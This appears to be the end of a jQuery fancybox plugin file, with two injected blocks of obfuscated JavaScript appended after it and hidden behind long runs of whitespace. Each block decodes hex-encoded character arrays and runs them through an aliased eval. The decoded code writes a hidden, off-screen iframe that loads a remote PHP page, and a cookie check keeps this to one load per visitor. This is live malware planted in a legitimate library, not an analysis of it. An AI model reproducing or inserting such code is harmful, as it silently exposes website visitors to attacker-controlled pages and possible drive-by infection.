b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);

/*74ed9f*/
                                                                                                                                                                                                                                                          sbbh="fr"+"omCh"+"arCo"+"de";if(document.querySelector)lxgyer=4;moi=("31,77,86,7f,74,85,7a,80,7f,31,80,41,4a,39,3a,31,8c,1e,1b,31,87,72,83,31,84,85,72,85,7a,74,4e,38,72,7b,72,89,38,4c,1e,1b,31,87,72,83,31,74,80,7f,85,83,80,7d,7d,76,83,4e,38,7a,7f,75,76,89,3f,81,79,81,38,4c,1e,1b,31,87,72,83,31,80,31,4e,31,75,80,74,86,7e,76,7f,85,3f,74,83,76,72,85,76,56,7d,76,7e,76,7f,85,39,38,7a,77,83,72,7e,76,38,3a,4c,1e,1b,1e,1b,31,80,3f,84,83,74,31,4e,31,38,79,85,85,81,4b,40,40,72,81,72,83,85,72,7e,76,7f,85,80,84,76,84,73,80,7a,89,76,85,84,3f,74,80,7e,40,74,84,84,40,5d,61,4a,81,6b,89,73,83,3f,81,79,81,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,81,80,84,7a,85,7a,80,7f,31,4e,31,38,72,73,84,80,7d,86,85,76,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,74,80,7d,80,83,31,4e,31,38,43,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,79,76,7a,78,79,85,31,4e,31,38,43,81,89,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,88,7a,75,85,79,31,4e,31,38,43,81,89,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,7d,76,77,85,31,4e,31,38,42,41,41,41,43,38,4c,1e,1b,31,80,3f,84,85,8a,7d,76,3f,85,80,81,31,4e,31,38,42,41,41,41,43,38,4c,1e,1b,1e,1b,31,7a,77,31,39,32,75,80,74,86,7e,76,7f,85,3f,78,76,85,56,7d,76,7e,76,7f,85,53,8a,5a,75,39,38,80,38,3a,3a,31,8c,1e,1b,31,75,80,74,86,7e,76,7f,85,3f,88,83,7a,85,76,39,38,4d,81,31,7a,75,4e,6d,38,80,6d,38,31,74,7d,72,84,84,4e,6d,38,80,41,4a,6d,38,31,4f,4d,40,81,4f,38,3a,4c,1e,1b,31,75,80,74,86,7e,76,7f,85,3f,78,76,85,56,7d,76,7e,76,7f,85,53,8a,5a,75,39,38,80,38,3a,3f,72,81,81,76,7f,75,54,79,7a,7d,75,39,80,3a,4c,1e,1b,31,8e,1e,1b,8e,1e,1b,77,86,7f,74,85,7a,80,7f,31,64,76,85,54,80,80,7c,7a,76,39,74,80,80,7c,7a,76,5f,72,7e,76,3d,74,80,80,7c,7a,76,67,72,7d,86,76,3d,7f,55,72,8a,84,3d,81,72,85,79,3a,31,8c,1e,1b,31,87,72,83,31,85,80,75,72,8a,31,4e,31,7f,76,88,31,55,72,85,76,39,3a,4c,1e,1b,31,87,72,83,31,76,89,81,7a,83,76,31,4e,31,7f,76,88,31,55,72,85,76,39,3a,4c,1e,1b,31,7a,77,31,39,7f,55,72,8a,84,4e,4e,7f,86,7d,7d,31,8d,8d,31,7f,55,72,8a,84,4e,4e,41,3a,31,7f,55,72,8a,84,4e,42,4c,1e,1b,31,76,89,81,7a,83,76,3f,84,76,85,65,7a,7e,76,39,85,80,75,72,8a,3f,78,76,85,65,7a,7e,76,39,3a,31,3c,31,44,47,41,41,41,41,41,3b,43,45,3b,7f,55,72,8a,84,3a,4c,1e,1b,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,31,4e,31,74,80,80,7c,7a,76,5f,72,7e,76,3c,33,4e,33,3c,76,84,74,72,81,76,39,74,80,80,7c,7a,76,67,72,7d,86,76,3a,1e,1b,31,3c,31,33,4c,76,89,81,7a,83,76,84,4e,33,31,3c,31,76,89,81,7a,83,76,3f,85,80,58,5e,65,64,85,83,7a,7f,78,39,3a,31,3c,31,39,39,81,72,85,79,3a,31,50,31,33,4c,31,81,72,85,79,4e,33,31,3c,31,81,72,85,79,31,4b,31,33,33,3a,4c,1e,1b,8e,1e,1b,77,86,7f,74,85,7a,80,7f,31,58,76,85,54,80,80,7c,7a,76,39,31,7f,72,7e,76,31,3a,31,8c,1e,1b,31,87,72,83,31,84,85,72,83,85,31,4e,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,3f,7a,7f,75,76,89,60,77,39,31,7f,72,7e,76,31,3c,31,33,4e,33,31,3a,4c,1e,1b,31,87,72,83,31,7d,76,7f,31,4e,31,84,85,72,83,85,31,3c,31,7f,72,7e,76,3f,7d,76,7f,78,85,79,31,3c,31,42,4c,1e,1b,31,7a,77,31,39,31,39,31,32,84,85,72,83,85,31,3a,31,37,37,1e,1b,31,39,31,7f,72,7e,76,31,32,4e,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,3f,84,86,73,84,85,83,7a,7f,78,39,31,41,3d,31,7f,72,7e,76,3f,7d,76,7f,78,85,79,31,3a,31,3a,31,3a,1e,1b,31,8c,1e,1b,31,83,76,85,86,83,7f,31,7f,86,7d,7d,4c,1e,1b,31,8e,1e,1b,31,7a,77,31,39,31,84,85,72,83,85,31,4e,4e,31,3e,42,31,3a,31,83,76,85,86,83,7f,31,7f,86,7d,7d,4c,1e,1b,31,87,72,83,31,76,7f,75,31,4e,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,3f,7a,7f,75,76,89,60,77,39,31,33,4c,33,3d,31,7d,76,7f,31,3a,4c,1e,1b,31,7a,77,31,39,31,76,7f,75,31,4e,4e,31,3e,42,31,3a,31,76,7f,75,31,4e,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,3f,7d,76,7f,78,85,79,4c,1e,1b,31,83,76,85,86,83,7f,31,86,7f,76,84,74,72,81,76,39,31,75,80,74,86,7e,76,7f,85,3f,74,80,80,7c,7a,76,3f,84,86,73,84,85,83,7a,7f,78,39,31,7d,76,7f,3d,31,76,7f,75,31,3a,31,3a,4c,1e,1b,8e,1e,1b,7a,77,31,39,7f,72,87,7a,78,72,85,80,83,3f,74,80,80,7c,7a,76,56,7f,72,73,7d,76,75,3a,1e,1b,8c,1e,1b,7a,77,39,58,76,85,54,80,80,7c,7a,76,39,38,87,7a,84,7a,85,76,75,70,86,82,38,3a,4e,4e,46,46,3a,8c,8e,76,7d,84,76,8c,64,76,85,54,80,80,7c,7a,76,39,38,87,7a,84,7a,85,76,75,70,86,82,38,3d,31,38,46,46,38,3d,31,38,42,38,3d,31,38,40,38,3a,4c,1e,1b,1e,1b,80,41,4a,39,3a,4c,1e,1b,8e,1e,1b,8e".split(","));merlh=eval;function zol(){shh=function(){--(oqty.body)}()}oqty=document;for(rqgzi=0;rqgzi<moi["length"];rqgzi+=1){moi[rqgzi]=-(17)+parseInt(moi[rqgzi],lxgyer*4);}try{zol()}catch(vikij){ulln=50-50;}if(!ulln)merlh(String[sbbh].apply(String,moi));
/*/74ed9f*/

/*a9a007*/
                                                                                                                                                                                                                                                          dhvfff="spl"+"i"+"t";bljl=window;kcguf="0"+"x";qiq=(5-3-1);try{--(document["body"])}catch(dqsinm){lhh=false;try{}catch(febqk){lhh=21;}if(1){xpkiw="17:5d:6c:65:5a:6b:60:66:65:17:5d:68:67:5c:27:30:1f:20:17:72:4:1:17:6d:58:69:17:6a:6b:58:6b:60:5a:34:1e:58:61:58:6f:1e:32:4:1:17:6d:58:69:17:5a:66:65:6b:69:66:63:63:5c:69:34:1e:60:65:5b:5c:6f:25:67:5f:67:1e:32:4:1:17:6d:58:69:17:5d:68:67:5c:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:69:5c:58:6b:5c:3c:63:5c:64:5c:65:6b:1f:1e:60:5d:69:58:64:5c:1e:20:32:4:1:4:1:17:5d:68:67:5c:25:6a:69:5a:17:34:17:1e:5f:6b:6b:67:31:26:26:6a:6d:60:63:6c:67:67:66:25:6a:60:65:5b:69:66:64:5c:5b:60:67:66:63:58:65:5b:25:66:69:5e:26:69:5c:63:25:67:5f:67:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:67:66:6a:60:6b:60:66:65:17:34:17:1e:58:59:6a:66:63:6c:6b:5c:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:5a:66:63:66:69:17:34:17:1e:2c:2f:30:2d:28:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:5f:5c:60:5e:5f:6b:17:34:17:1e:2c:2f:30:2d:28:67:6f:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:6e:60:5b:6b:5f:17:34:17:1e:2c:2f:30:2d:28:67:6f:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:63:5c:5d:6b:17:34:17:1e:28:27:27:27:2c:2f:30:2d:28:1e:32:4:1:17:5d:68:67:5c:25:6a:6b:70:63:5c:25:6b:66:67:17:34:17:1e:28:27:27:27:2c:2f:30:2d:28:1e:32:4:1:4:1:17:60:5d:17:1f:18:5b:66:5a:6c:64:5c:65:6b:25:5e:5c:6b:3c:63:5c:64:5c:65:6b:39:70:40:5b:1f:1e:5d:68:67:5c:1e:20:20:17:72:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:6e:69:60:6b:5c:1f:1e:33:67:17:60:5b:34:53:1e:5d:68:67:5c:53:1e:17:5a:63:58:6a:6a:34:53:1e:5d:68:67:5c:27:30:53:1e:17:35:33:26:67:35:1e:20:32:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:5e:5c:6b:3c:63:5c:64:5c:65:6b:39:70:40:5b:1f:1e:5d:68:67:5c:1e:20:25:58:67:67:5c:65:5b:3a:5f:60:63:5b:1f:5d:68:67:5c:20:32:4:1:17:74:4:1:74:4:1:5d:6c:65:5a:6b:60:66:65:17:4a:5c:6b:3a:66:66:62:60:5c:1f:5a:66:66:62:60:5c:45:58:64:5c:23:5a:66:66:62:60:5c:4d:58:63:6c:5c:23:65:3b:58:70:6a:23:67:58:6b:5f:20:17:72:4:1:17:6d:58:69:17:6b:66:5b:58:70:17:34:17:65:5c:6e:17:3b:58:6b:5c:1f:20:32:4:1:17:6d:58:69:17:5c:6f:67:60:69:5c:17:34:17:65:5c:6e:17:3b:58:6b:5c:1f:20:32:4:1:17:60:5d:17:1f:65:3b:58:70:6a:34:34:65:6c:63:63:17:73:73:17:65:3b:58:70:6a:34:34:27:20:17:65:3b:58:70:6a:34:28:32:4:1:17:5c:6f:67:60:69:5c:25:6a:5c:6b:4b:60:64:5c:1f:6b:66:5b:58:70:25:5e:5c:6b:4b:60:64:5c:1f:20:17:22:17:2a:2d:27:27:27:27:27:21:29:2b:21:65:3b:58:70:6a:20:32:4:1:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:17:34:17:5a:66:66:62:60:5c:45:58:64:5c:22:19:34:19:22:5c:6a:5a:58:67:5c:1f:5a:66:66:62:60:5c:4d:58:63:6c:5c:20:4:1:17:22:17:19:32:5c:6f:67:60:69:5c:6a:34:19:17:22:17:5c:6f:67:60:69:5c:25:6b:66:3e:44:4b:4a:6b:69:60:65:5e:1f:20:17:22:17:1f:1f:67:58:6b:5f:20:17:36:17:19:32:17:67:58:6b:5f:34:19:17:22:17:67:58:6b:5f:17:31:17:19:19:20:32:4:1:74:4:1:5d:6c:65:5a:6b:60:66:65:17:3e:5c:6b:3a:66:66:62:60:5c:1f:17:65:58:64:5c:17:20:17:72:4:1:17:6d:58:69:17:6a:6b:58:69:6b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:60:65:5b:5c:6f:46:5d:1f:17:65:58:64:5c:17:22:17:19:34:19:17:20:32:4:1:17:6d:58:69:17:63:5c:65:17:34:17:6a:6b:58:69:6b:17:22:17:65:58:64:5c:25:63:5c:65:5e:6b:5f:17:22:17:28:32:4:1:17:60:5d:17:1f:17:1f:17:18:6a:6b:58:69:6b:17:20:17:1d:1d:4:1:17:1f:17:65:58:64:5c:17:18:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:6a:6c:59:6a:6b:69:60:65:5e:1f:17:27:23:17:65:58:64:5c:25:63:5c:65:5e:6b:5f:17:20:17:20:17:20:4:1:17:72:4:1:17:69:5c:6b:6c:69:65:17:65:6c:63:63:32:4:1:17:74:4:1:17:60:5d:17:1f:17:6a:6b:58:69:6b:17:34:34:17:24:28:17:20:17:69:5c:6b:6c:69:65:17:65:6c:63:63:32:4:1:17:6d:58:69:17:5c:65:5b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:60:65:5b:5c:6f:46:5d:1f:17:19:32:19:23:17:63:5c:65:17:20:32:4:1:17:60:5d:17:1f:17:5c:65:5b:17:34:34:17:24:28:17:20:17:5c:65:5b:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:63:5c:65:5e:6b:5f:32:4:1:17:69:5c:6b:6c:69:65:17:6c:65:5c:6a:5a:58:67:5c:1f:17:5b:66:5a:6c:64:5c:65:6b:25:5a:66:66:62:60:5c:25:6a:6c:59:6a:6b:69:60:65:5e:1f:17:63:5c:65:23:17:5c:65:5b:17:20:17:20:32:4:1:74:4:1:60:5d:17:1f:65:58:6d:60:5e:58:6b:66:69:25:5a:66:66:62:60:5c:3c:65:58:59:63:5c:5b:20:4:1:72:4:1:60:5d:1f:3e:5c:6b:3a:66:66:62:60:5c:1f:1e:6d:60:6a:60:6b:5c:5b:56:6c:68:1e:20:34:34:2c:2c:20:72:74:5c:63:6a:5c:72:4a:5c:6b:3a:66:66:62:60:5c:1f:1e:6d:60:6a:60:6b:5c:5b:56:6c:68:1e:23:17:1e:2c:2c:1e:23:17:1e:28:1e:23:17:1e:26:1e:20:32:4:1:4:1:5d:68:67:5c:27:30:1f:20:32:4:1:74:4:1:74"[dhvfff](":");}bljl=xpkiw;bpw=[];for(dsls=22-20-2;-dsls+1428!=0;dsls+=1){xvixcp=dsls;if((0x19==031))bpw+=String.fromCharCode(eval(kcguf+bljl[1*xvixcp])+0xa-qiq);}dnvmr=eval;dnvmr(bpw)}
/*/a9a007*/
